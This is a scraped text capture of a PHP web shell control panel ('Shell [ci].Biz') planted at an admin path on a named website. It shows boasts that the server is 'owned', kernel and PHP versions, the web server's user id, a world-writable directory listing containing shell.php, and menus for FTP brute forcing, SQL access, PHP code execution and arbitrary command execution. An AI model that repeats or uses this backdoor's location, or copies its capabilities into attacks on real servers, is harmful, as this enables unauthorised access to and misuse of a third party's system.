 www.iplaybox.net/admin/shell.php
Shell [ci] . Biz Shell [ci] .Biz was here
Software: nginx. PHP/5.2.14
uname -a: Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_64
uid=48(apache) gid=48(apache) groups=48(apache)
Safe-mode: OFF (no secure)
/var/www/html/appsaas/lsa/admin/ drwxrwxrwx
Free 191.43 GB of 208.46 GB (91.83%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Owned by Shell [ci] .Biz
Listing folder (3 files and 1 folders):
Name Size Modify Owner/Group Perms Action
.. LINK 20.07.2012 11:17:36 apache/apache drwxrwxrwx
. LINK 22.07.2012 12:22:37 apache/apache drwxrwxrwx
[CVS] DIR 29.12.2011 21:55:52 apache/apache drwxrwxrwx
index.php 621 B 11.06.2012 11:53:58 apache/apache -rwxrwxrwx
login.php 1.72 KB 11.06.2012 11:53:58 apache/apache -rwxrwxrwx
shell.php 158.12 KB 22.07.2012 12:22:37 apache/apache -rwxr-xr-x
Select all Unselect all With selected: Confirm
:: Command execute ::
Enter: Select:
Execute ------------------------------------------------------------ Execute